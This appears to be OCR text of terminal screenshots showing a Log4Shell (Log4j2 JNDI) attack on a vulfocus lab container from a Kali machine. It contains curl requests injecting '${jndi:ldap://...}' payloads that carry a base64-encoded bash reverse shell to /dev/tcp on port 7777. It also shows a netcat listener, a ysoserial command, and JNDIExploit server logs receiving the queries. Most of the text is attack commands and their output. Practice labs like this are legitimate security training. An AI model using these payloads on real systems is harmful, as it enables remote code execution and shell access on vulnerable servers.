 kali@kali: ~
ls: cannot access '/tmp/testfile': No such file or directory
┌──(root㉿kali)-[/home/kali]
└─# docker ps
CONTAINER ID   IMAGE                              COMMAND                  CREATED
     STATUS          PORTS                                         NAMES
ecc8e0e1dae3   vulfocus/log4j2-rce-2021-12-09:1   "java -jar /demo/dem…"   27 minutes a
go   Up 27 minutes   0.0.0.0:58468->8080/tcp, :::58468->8080/tcp   determined_mirzakhan
i
c2186f306b82   vulfocus/vulfocus                  "sh /vulfocus-api/ru…"   2 weeks ago
     Up 39 minutes   0.0.0.0:80->80/tcp, :::80->80/tcp             kind_mestorf
┌──(root㉿kali)-[/home/kali]
└─# docker exec -it ecc8e0e1dae3 /bin/bash
root@ecc8e0e1dae3:/demo# ls
demo.jar  sources.list
root@ecc8e0e1dae3:/demo# cd /tmp
root@ecc8e0e1dae3:/tmp# ls
flag-{bmh90d890aa-b56d-4e4e-9923-3b0a12fc33f5}
hsperfdata_root
tomcat-docbase.8246817560665171765.8080
tomcat.8280392918087755553.8080
root@ecc8e0e1dae3:/tmp# cd ..
root@ecc8e0e1dae3:/# exit
exit
┌──(root㉿kali)-[/home/kali]
└─# java -jar ysoserial.jar CommonsCollections5 "touch /tmp/testfile" > payload.ser
Error: Unable to access jarfile ysoserial.jar
┌──(root㉿kali)-[/home/kali]
└─# exit
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.8.129:58468/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T18:56:31.078+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿kali)-[~]
└─$ curl -G http://192.168.8.129:58468/hello --data-urlencode "payload=\${jndi:ldap://1
92.168.8.132:1389/TomcatBypass/Command/Base64/$(echo -n 'bash -i >& /dev/tcp/192.168.8.
132/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/\%253D/g')}"
ok
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\伏文玉> ssh kali@192.168.8.132
kali@192.168.8.132's password:
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x8
6_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 30 13:12:35 2025 from 192.168.8.1
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
kali@kali: ~/exploit
┌──(kali㉿kali)-[~/exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.8.132
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIu
MTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3Rj
cC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIu
MTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3Rj
cC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIu
MTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3Rj
cC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIu
MTY4LjguMTMyLzc3NzcgMD4mMQ%3D%3D
[+] Paylaod: command